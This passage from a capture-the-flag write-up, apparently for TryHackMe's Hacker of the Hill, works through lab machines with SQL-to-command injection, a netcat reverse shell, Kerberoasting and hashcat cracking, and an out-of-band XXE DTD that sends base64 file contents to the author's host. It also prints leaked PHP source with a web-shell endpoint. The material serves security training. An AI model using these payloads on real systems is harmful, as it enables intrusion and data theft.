[10:31:51] [INFO] table 'networkmonitor.host' dumped to CSV file '/home/reddevil/.sqlmap/output/10.10.245.20/dump/networkmonitor/host.csv'
[10:31:51] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 62 times
[10:31:51] [INFO] fetched data logged to text files under '/home/reddevil/.sqlmap/output/10.10.245.20'
[*] ending @ 10:31:51 /2021-02-24/
And we get the entries on the database.
Hypothesis
$id = $_GET['id'];
$sql = select ip from networkmonitor.host where id=$id; // this is the injectable point causing SQL injection
system('ping ' . $ip);
What if we can somehow control the value of the $ip variable, it looks like we can execute code. Since the value of ip is sanitized very very properly we can not get anything into the database. But since we have SQL injection, we can use union queries to manipulate the value of the $ip variable.
Payload
id=1000 union select '10.6.31.213'-- - // if we get ping back from the localhost, we know that this works
 The column needed for the query is 2 and we get a successful reply from our own machine which means we have code execution.
The column needed for the query is 2 and we get a successful reply from our own machine which means we have code execution.
Getting a reverse shell
I will get a shell using the exact same technique as I have done before using nc.exe.
reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/medium$ rlwrap nc -nvlp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.245.20 50333
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\helen\Desktop\WebApp\h1-tryhackme-medium-two-main\public> whoami
whoami
troy\helen
This time we get a shell as user helen.
Reading second flag

As I was doing the manual enumeration, crackmapexec found a password user achilles.

Checking the details for user achilles

Our user achilles is in the group administator. Since we have SMB enabled,we can user psexec to get a system shell or use winrm to get a administrator shell.
Using Psexec

Using Evil-winrm

Since we have a system shell we can read any flags we want.
I think bruteforcing the password for user achilles was not the intended way.
Since this was a Active Directory, I decided to gather the information and load into bloodhound and found that the user achilles was kerberoastable. I will not show the steps that I performed to use bloodhound in this writeup.
Using Rubeus to get hash for user achilles

Cracking the hash using hashcat
reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/medium$ hashcat -m 13100 hash /usr/share/wordlists/rockyou.txt
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 TGS-REP etype 23
Hash.Target......: $krb5tgs$23$*achilles$troy.thm$TIME/TROY-DC.TROY.TH...a1a516
Time.Started.....: Wed Feb 24 11:51:31 2021 (1 sec)
Time.Estimated...: Wed Feb 24 11:51:32 2021 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
And we successfully crack the hash.
Hard Challenge
Port Scan - Full Port
reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/hard$ sudo nmap -p- --min-rate 10000 -v 10.10.131.155
Nmap scan report for 10.10.131.155
Host is up (0.31s latency).
Not shown: 65528 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
81/tcp open hosts2-ns
82/tcp open xfer
2222/tcp open EtherNetIP-1
8888/tcp open sun-answerbook
9999/tcp open abyss
Read data files from: /usr/bin/../share/nmap
# Nmap done at Sun Feb 21 12:08:52 2021 -- 1 IP address (1 host up) scanned in 30.51 seconds
Detail Scan
reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/hard$ nmap -p22,80,81,82,2222,8888 -sC -sV 10.10.131.155
Nmap scan report for 10.10.131.155
Host is up (0.31s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-title: Server Manager Login
|_Requested resource was /login
81/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Home Page
82/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: I Love Hills - Home
2222/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
8888/tcp open http Werkzeug httpd 0.16.0 (Python 3.8.5)
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.90 seconds
We have quite a few ports open.
- SSH on port 22 and 2222
- HTTP service on port 80,81,82 and 8888.
So let us start our enumeration with HTTP services.
Enumerating HTTP Service on Port 8888
reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/hard$ curl http://10.10.131.155:8888/
Welcome to CMNatic's Application Launcher! You can launch applications by enumerting the /apps/ endpoint.
Running Gobuster
root@ip-10-10-135-29:~# gobuster dir -u http://10.10.131.155:8888/ -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.131.155:8888/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/02/24 08:26:18 Starting gobuster
===============================================================
/apps (Status: 200)
/users (Status: 200)
===============================================================
2021/02/24 08:26:23 Finished
===============================================================
We found two endpoints.
Checking /apps
reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/hard$ curl http://10.10.131.155:8888/apps
{"app1": {"name": "online file storage"}, "app2": {"name": "media player"}, "app3": {"name": "file sync"}, "app4": {"name": "/users"}}
Checking /users
reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/hard$ curl http://10.10.131.155:8888/users
{"user": {"davelarkin": "<redacted-ssh-password>"}}
We get a username and a password. As the SSH service is open on port 22 and 2222, let us try to login using SSH and we get in on port 2222.
Shell as davelarkin

Reading the flag
davelarkin@a9ef0531077f:~$ cat container4_flag.txt
THM{831db*******************4734b}
Privilege Escalation
As I was looking around, I found that the docker socket is mounted on this container. If we can become root on this docker container, we could easily become root on the host device as well.
davelarkin@a9ef0531077f:~$ ls -la /run/docker.sock
srw-rw---- 1 root 998 0 Feb 24 06:50 /run/docker.sock
During enumeration I found that the webserver is being run as user root but the code that was used there was almost similar to the one on the flask documentation. There was one change which was causing the error but I could not think of any idea to abuse that to get code execution on the docker container as root, so I continued with my enumeration.
Then I uploaded static curl binary and used it to scan the docker containers on the network and found that there were 4 containers and some of them have SSH open.
After some time I decided to test the web application on other ports.
HTTP Service on Port 80
 We are greeted with a login page. I tried default password combinations like
We are greeted with a login page. I tried default password combinations like admin:admin, admin:password and the password that we have obtained earlier, but I got nothing.
Bruteforcing using Gobuster
root@ip-10-10-135-29:~# gobuster dir -u http://10.10.131.155/ -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.131.155/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/02/24 08:41:24 Starting gobuster
===============================================================
/.hta (Status: 403)
/.htpasswd (Status: 403)
/.htaccess (Status: 403)
/api (Status: 200)
/login (Status: 200)
/logout (Status: 302)
/server-status (Status: 403)
/shell (Status: 302)
/specs (Status: 302)
===============================================================
2021/02/24 08:41:27 Finished
===============================================================
Looking at the result, /shell definetely sound interesting, but it has a 302 redirection takes us to /login. We need to be authenticated for that. Another interesting endpoint is /api.
Visiting /api

Using gobuster to find more endpoints
root@ip-10-10-135-29:~# gobuster dir -u http://10.10.131.155/api -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.131.155/api
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/02/24 08:43:14 Starting gobuster
===============================================================
/user (Status: 401)
===============================================================
2021/02/24 08:43:16 Finished
===============================================================
We found a new endpoint. Let us check that out.
reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/hard$ curl -s http://10.10.131.155/api/user | jq
{
"error": "You do not have access to view all users"
}
Looks like we do not have permission to list all the users.
Running gobuster on /api/user
root@ip-10-10-135-29:~# gobuster dir -u http://10.10.131.155/api/user -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.131.155/api/user
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/02/24 08:45:22 Starting gobuster
===============================================================
/login (Status: 200)
/session (Status: 200)
===============================================================
2021/02/24 08:45:25 Finished
===============================================================
We get more endpoints. Let us check them out.
Checking /api/user/session
 We get a username and a hash. Hash was cracked and the password for the hash is
We get a username and a hash. Hash was cracked and the password for the hash is dQw4w9WgXcQ.
I tried to login with the obtained creds, but was not successful.
I spent a lot of this trying different things and also enumerating other HTTP servers on port 81 and 82. But I was getting nowhere. Then one of my friend on discord told me to check for xml output from the api endpoint.
Checking whether the api returns the output xml
 And we can get the output on the xml format. Now, that it accepts xml, we can test whether the webserver is vulnerable to XXE attacks.
And we can get the output on the xml format. Now, that it accepts xml, we can test whether the webserver is vulnerable to XXE attacks.
Testing for XXE on /api/user/login
 At first I tried to made a valid query to check whether the input is reflected on the output, but no matter what and how I submit, all I got was Missing Required Parameters.
So I decided to check for blind XXE.
At first I tried to made a valid query to check whether the input is reflected on the output, but no matter what and how I submit, all I got was Missing Required Parameters.
So I decided to check for blind XXE.
Testing for Blind XXE
 I listened on port 9001 on my box, but no connection was made. So, I started to test for XXE on other endpoints and actually got a connection back on the endpoint /app/user.
I listened on port 9001 on my box, but no connection was made. So, I started to test for XXE on other endpoints and actually got a connection back on the endpoint /app/user.
Testing for blind XXE on /api/user
I used the exact same payload and this time, I got a connection back.
reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/hard$ nc -nvlp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.53.6 50290
GET /test HTTP/1.0
Host: 10.6.31.213:9001
Connection: close
Data Exfiltration using XXE
We can exfiltrate the value using two different technique here.
Reflected XXE
I played around with the xml for a while and found that the value of the ID is reflected by the webserver.

Out of Band XXE
We can load a external DTD from our local box which will again connect back to us with the file contents we want.
Contents of the test.dtd file
<!ENTITY % passwd SYSTEM "php://filter/convert.base64-encode/resource=/etc/hostname">
<!ENTITY % wrapper "<!ENTITY send SYSTEM 'http://10.6.31.213:9001/?data=%passwd;'>">
%wrapper;
The system will first load the external DTD which will cause a request to our webserver, then it will load the content of the file /etc/hostname on passwd ENTITY and it will be send back to us for which we have to listen on port 9001.
Request

Response

Base64 decoding the content will give the hostname. ie 6b364d3940e6.
I will be using reflected XXE to load the data as it is easier to use.
Exfiltrating data using reflected XXE
Content of /var/www/html/routes/url.php

After base64 decoding, we get
<?php
Route::add(array('GET', 'POST'), '/', 'Website@dashboard');
Route::add(array('GET', 'POST'), '/logout', 'Website@logout');
Route::add(array('GET', 'POST'), '/login', 'Website@login');
Route::add(array('GET', 'POST'), '/token', 'Website@token');
Route::add(array('GET', 'POST'), '/drives', 'Website@drives');
Route::add(array('GET', 'POST'), '/specs', 'Website@specs');
Route::add(array('GET', 'POST'), '/shell', 'Website@shell');
Route::add(array('GET', 'POST'), '/api', 'Api@home');
Route::add(array('GET', 'POST'), '/api/user', 'Api@user');
Route::add(array('GET', 'POST'), '/api/user/login', 'Api@login');
Route::add(array('GET', 'POST'), '/api/user/session', 'Api@session');
Since Website contains all the interesting information, let us extract that file from controllers.
Content of /var/www/html/controllers/Website.php
<?php namespace Controller;
use Model\ExampleModel;
class Website
{
public static function logout(){
if( isset($_COOKIE["token"]) ) {
setcookie('token',null,time()-86400,'/');
}
\View::redirect('/login');
}
public static function token(){
if( isset($_GET["token"]) ){
$token = preg_replace('/([^a-f0-9])/','',strtolower($_GET["token"]));
if( strlen($token) == 32 ){
setcookie('token',$token,time()+86400,'/');
}
}
\View::redirect('/');
}
public static function login(){
$data = array(
'header' => array(
'title' => 'Server Manager Login'
)
);
\View::page('login',$data);
}
public static function dashboard(){
if( isset($_COOKIE["token"]) && $_COOKIE["token"] === '1f7f97***************8a71d' ) {
$data = array(
'header' => array(
'title' => 'Server Manager'
)
);
\View::page('dashboard', $data);
}else{
\View::redirect('/login');
}
}
public static function drives(){
if( isset($_COOKIE["token"]) && $_COOKIE["token"] === '1f7f97****************8a71d' ) {
$data = array(
'header' => array(
'title' => 'Server Manager - Drives'
),
'tool' => 'Drives',
'data' => shell_exec('df -h')
);
\View::page('data', $data);
}else{
\View::redirect('/login');
}
}
public static function specs(){
if( isset($_COOKIE["token"]) && $_COOKIE["token"] === '1f7f9****************d8a71d' ) {
$data = array(
'header' => array(
'title' => 'Server Manager - Server Specs'
),
'tool' => 'Server Specs',
'data' => shell_exec('lscpu')
);
\View::page('data', $data);
}else{
\View::redirect('/login');
}
}
public static function shell(){
if( isset($_COOKIE["token"]) && $_COOKIE["token"] === '1f7f*******************a71d' ) {
$data = array(
'header' => array(
'title' => 'Server Manager - Web Shell'
),
'data' => ( isset($_POST["cmd"]) ) ? shell_exec($_POST["cmd"]) : ''
);
\View::page('shell', $data);
}else{
\View::redirect('/login');
}
}
}
I used the token to login in the web application.
Visiting /shell
